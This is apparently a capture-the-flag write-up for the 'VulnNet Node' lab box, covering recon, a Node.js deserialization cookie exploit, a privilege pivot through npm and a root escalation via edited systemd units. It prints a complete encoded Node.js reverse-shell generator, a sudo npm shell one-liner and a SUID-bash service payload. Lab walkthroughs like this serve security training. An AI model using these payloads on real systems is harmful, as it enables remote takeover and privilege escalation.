
Continuing on with the VulnNet series, this box is called VulnNet Node.
Click on the image below for my video walkthough of the box: 
We start the box by running autorecon. Click here to see my post on how to use it
Recon
Looking at our NMAP scans there appears to only be one port open 8080
1
2
3
PORT     STATE SERVICE REASON         VERSION
8080/tcp open  http    syn-ack ttl 61 Node.js Express framework
|_http-title: VulnNet – Your reliable news source – Try Now!
NMAP does tell us that this site is running the Node.js Express framwork.
We take a look at the site:

And we find a login page. We could try to brute force, but let’s keep looking before we take a sledge hammer to the website.
Using inspect on the page we see that there is a session cookie that is base64 encoded.

Fun Fact: the %3Ds at the end of the string are just HTML encoded = signs that you would expect at the end of some base64 strings.
We see that the base64 is just some serialized json. Let’s use the Burp Suite Decoder tab to help us change the values to username:Admin and isGuest:false

After adding the new cookie and refreshing the page we get an error:

This is good news because the Express Framework has a vulnerability involving serialized json.
Exploit serialized json for foothol
Let’s google it!!

Checking out that first website we discover that we can create an evil cookie that will trigger remote code execution.
I found a modified version of the script from this site that works nicely for our purposes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
#!/usr/bin/python
# Generator for encoded NodeJS reverse shells
# Based on the NodeJS reverse shell by Evilpacket
# https://github.com/evilpacket/node-shells/blob/master/node_revshell.js
# Onelineified and suchlike by infodox (and felicity, who sat on the keyboard)
# Insecurety Research (2013) - insecurety.net
import sys
import base64

#if len(sys.argv) != 3:
#    print "Usage: %s <LHOST> <LPORT>" % (sys.argv[0])
#    sys.exit(0)

IP_ADDR = sys.argv[1]
PORT = sys.argv[2]


def charencode(string):
    """String.CharCode"""
    encoded = ''
    for char in string:
        encoded = encoded + "," + str(ord(char))
    return encoded[1:]

print("[+] LHOST = " + IP_ADDR)
print("[+] LPORT = " + PORT)
NODEJS_REV_SHELL = '''
var net = require('net');
var spawn = require('child_process').spawn;
HOST="%s";
PORT="%s";
TIMEOUT="5000";
if (typeof String.prototype.contains === 'undefined') { String.prototype.contains = function(it) { return this.indexOf(it) != -1; }; }
function c(HOST,PORT) {
    var client = new net.Socket();
    client.connect(PORT, HOST, function() {
        var sh = spawn('/bin/sh',[]);
        client.write("Connected!\\n");
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
        sh.on('exit',function(code,signal){
          client.end("Disconnected!\\n");
        });
    });
    client.on('error', function(e) {
        setTimeout(c(HOST,PORT), TIMEOUT);
    });
}
c(HOST,PORT);
''' % (IP_ADDR, PORT)
print("[+] Encoding")
print("njs payload: " + NODEJS_REV_SHELL)
PAYLOAD = charencode(NODEJS_REV_SHELL)
PAYLOAD = "eval(String.fromCharCode(" + PAYLOAD + "))"
print(PAYLOAD)

PAYLOAD = '{"rce":"_$$ND_FUNC$$_function (){' + PAYLOAD + '}()"}'
print(PAYLOAD)
PAYLOAD = base64.b64encode(PAYLOAD.encode('ascii'))
print(PAYLOAD)
You run the above script like this: python3 nodeshell.py <RHOST> <RPORT>
The output will have a base64 string, copy it and use it as the value for the session cookie.
DON’T forget to start your listener!!!
AND SPECIAL NOTE! On this box we will need to use nano and I was not able to get a stable shell using rlwrap with nc I had to use nc -nvlp 1337 by itself and then use some stablization.
Refresh the page with the modified cookie:

Pivot from www to serv-manage
We drop in as the www user. Time to look around and see what we find.
Looking in the /home directory we find 2 users:
1
2
3
4
5
6
7
ll
total 16
drwxr-xr-x  4 root        root        4096 Jan 24  2021 ./
drwxr-xr-x 23 root        root        4096 Jan 24  2021 ../
drwxr-x--- 17 serv-manage serv-manage 4096 Jan 24  2021 serv-manage/
drwxr-xr-x  7 www         www         4096 Jan 24  2021 www/
www@vulnnet-node:/home$
I copy LSE over to the machine with wget
When I run it (./lse.sh -l1) I immediately notice this:

So we go to gtfobins and lookup npm
We will have to modify the commands slightly from the info on the site:
We need to make sure to sudo -u serv-manage because sudo privleges are to run npm as serv-manage NOT as root.
Also we use the full path to npm to be safe /usr/bin/npm
And lastly chmod 777 -R $TF - this give full permissions to our temp file and is recursive.
1
2
3
4
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
chmod 777 -R $TF
sudo -u serv-manage /usr/bin/npm -C $TF --unsafe-perm i
It also works as a one-liner!!
1
TF=$(mktemp -d); echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json; chmod 777 -R $TF; sudo -u serv-manage /usr/bin/npm -C $TF --unsafe-perm i
You should see somthing like this:

Escalate to root
We jump straight to sudo -l

And we discover that again we have some sudo permissions but this time we can run some commands as root!
Let’s use locate to find the vulnnet service we have access to and examine it.
1
2
3
locate vulnnet-auto.timer.timer
ls -lah /etc/systemd/system/vulnnet-auto.timer
cat /etc/systemd/system/vulnnet-auto.timer

This service appears to refer to another service vulnnet-job.service let’s take a look at it too.
1
2
3
locate vulnnet-auto.timer.timer
ls -lah /etc/systemd/system/vulnnet-job.service
cat /etc/systemd/system/vulnnet-job.service

We need to modify both files.
I used nano, but failed several times before I was able to do it because my shell was unstable.
First we change the interval on the vulnnet-auto.timer to every minute:
1
2
3
4
5
6
7
8
9
10
11
[Unit]
Description=Run VulnNet utilities every 30 min

[Timer]
OnBootSec=0min
# 30 min job
OnCalendar=*:0/1
Unit=vulnnet-job.service

[Install]
WantedBy=basic.target
Then we change the vulnnet-job.service:
1
2
3
4
5
6
7
8
9
10
11
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer

[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/bash -c 'cp /bin/bash /tmp/rootbash;chmod +xs /tmp/rootbash'

[Install]
WantedBy=multi-user.target
We don’t need a shell. In fact, creating a rootbash will work better.
After modifing the files we need to navigate to /tmp and wait for the creation of our rootbash

Thanks for reading!